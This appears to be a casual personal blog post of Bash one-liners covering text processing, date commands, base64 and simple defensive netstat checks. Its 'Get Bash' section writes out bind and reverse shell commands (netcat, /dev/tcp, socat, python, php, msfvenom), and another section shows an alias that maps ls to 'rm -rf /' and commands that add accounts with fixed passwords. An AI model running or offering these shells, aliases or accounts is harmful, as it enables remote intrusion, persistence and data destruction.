 fabbit
Home | Category | Archives | About
Coffee-Mate: Bash Oneliner
2020-12-04 | tech | #tech
Sometimes I wanna pretend to be busy in the office to enjoy a cup of coffee…but
how?
cat /dev/urandom | hexdump -C | grep "ca fe"
Haha, this one is cool…no one knows what I am doing…
Then I go enjoy coffee secretly. ♥
# What is Bash?
Bash is a command language interpreter. It is widely available on various operating
systems and is a default command interpreter on most GNU/Linux systems. The name is
an acronym for the ‘Bourne-Again SHell’.
# Interestign Bash Commands
file
$ cat coffee.txt | grep 'mocha' | awk ' ' '{print $4}' | sort | uniq
$ find . -name coffee_type # Find a file with name
$ awk '!seen[$0]++' coffee.txt | tee output.txt # Remove duplicate lines in file
$ wget -O ./f4bb1t.png "https://f4bb1t.com/images/favicon/favicon.png"
$ find . -type f -size +500M # Find those over-sized files
$ grep -lir "some text" * # Find files containing text, case-insensitive
$ lsof / | awk '{ if($7 > 1048576) print $7/1048576 "MB" " " $9 " " $1 }' | sort -n -u
$ grep -C 3 'secret' ./coffee_with_secrets.txt --color # Print lines containing 'secre
$ sed -e 's/.*/PREFIX: & :SUFFIX/' /tmp/file # Prepend & append to each line at the sam
$ sed -i '/^$/d' # Remove empty lines
$ for i in *; do mv "$i" ${i// /_};done # no one wants a file name with spaces.txt
Time and Date
$ date
$ date '+%Y/%m/%d %H:%M:%S'
$ cal
$ cal [year]
This is great!
/ # cal 2021
2021
January February March
Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa
1 2 1 2 3 4 5 6 1 2 3 4 5 6
3 4 5 6 7 8 9 7 8 9 10 11 12 13 7 8 9 10 11 12 13
10 11 12 13 14 15 16 14 15 16 17 18 19 20 14 15 16 17 18 19 20
17 18 19 20 21 22 23 21 22 23 24 25 26 27 21 22 23 24 25 26 27
24 25 26 27 28 29 30 28 28 29 30 31
31
April May June
Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa
1 2 3 1 1 2 3 4 5
4 5 6 7 8 9 10 2 3 4 5 6 7 8 6 7 8 9 10 11 12
11 12 13 14 15 16 17 9 10 11 12 13 14 15 13 14 15 16 17 18 19
18 19 20 21 22 23 24 16 17 18 19 20 21 22 20 21 22 23 24 25 26
25 26 27 28 29 30 23 24 25 26 27 28 29 27 28 29 30
30 31
July August September
Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa
1 2 3 1 2 3 4 5 6 7 1 2 3 4
4 5 6 7 8 9 10 8 9 10 11 12 13 14 5 6 7 8 9 10 11
11 12 13 14 15 16 17 15 16 17 18 19 20 21 12 13 14 15 16 17 18
18 19 20 21 22 23 24 22 23 24 25 26 27 28 19 20 21 22 23 24 25
25 26 27 28 29 30 31 29 30 31 26 27 28 29 30
October November December
Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa Su Mo Tu We Th Fr Sa
1 2 1 2 3 4 5 6 1 2 3 4
3 4 5 6 7 8 9 7 8 9 10 11 12 13 5 6 7 8 9 10 11
10 11 12 13 14 15 16 14 15 16 17 18 19 20 12 13 14 15 16 17 18
17 18 19 20 21 22 23 21 22 23 24 25 26 27 19 20 21 22 23 24 25
24 25 26 27 28 29 30 28 29 30 26 27 28 29 30 31
31
/ # date
Fri Dec 4 18:02:13 UTC 2020
encode and decode
$ echo "security" | base64
c2VjdXJpdHkK
$ echo "c2VjdXJpdHkK" | base64 -d
security
Some defense
$ netstat -anpt
$ tar -cvf backup.tar / # back up root directory
$ vim /etc/ssh/sshd_config # limit ssh IP
$ netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}' # check connec
$ netstat -ntu | awk '{print $5}' | cut -d: -f1 | sort | uniq -c | sort -n
Get Bash
Direct:
$ nc -lvvp 8080 -t -e /bin/bash # remote
$ nc <remote ip> 8080 # local
Reverse:
• bash
$ bash -i >& /dev/tcp/<remote ip>/8080 0>&1
• netcat
$ nc -lvvp 8080 # local
$ nc <local ip> 8080 -t -e /bin/bash # remote
• socat
$ socat TCP-LISTEN:12345 - # local
$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:<local ip>:12345
• python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREA
• php
php -r '$sock=fsockopen("<local ip>",8080);exec("/bin/sh -i <&3 >&3 2>&3");'
• msf
msfvenom -l payloads 'cmd/unix/reverse'
msfvenom -p cmd/unix/reverse_bash lhost=x.x.x.x lport=12345 R
Others
$ l\s # same as `ls`
$ echo $SHELL # to see the default interpreter
$ alias ls='rm -rf /' # dangerous
$ unalias ls
$ ps aux | awk '{if ($5 != 0 ) print $2,$5,$6,$11}' | sort -k2n # Which process is usin
$ echo "test" | tee >(pbcopy) # copy something to clipboard
$ !ln # Run the last command beginning with 'ln'
$ mplayer tv:// -tv driver=v4l2:width=640:height=480:device=/dev/video0 -fps 15 -vf scr
Add account:
$ useradd guest;echo 'guest:f4bb1t'|chpasswd
$ useradd -p `openssl passwd f4bb1t` guest
$ useradd test;echo -e "f4bb1t" |passwd test
“
Sometimes, when I recall that moment, my heart skipped a beat when he typed
‘whoami’
# References
• pretend-to-be-busy
• bash tutorial for beginners
• bash one liners
• linux shell
• bashoneliners
• oneliner
What's in your mind?
3 Responses
Good Lol
0 Comments f4bb1t Disqus' Privacy Policy 1 Login
Recommend Tweet Share Sort by Best
Start the discussion…
LOG IN WITH
OR SIGN UP WITH DISQUS ?
Name
Be the first to comment.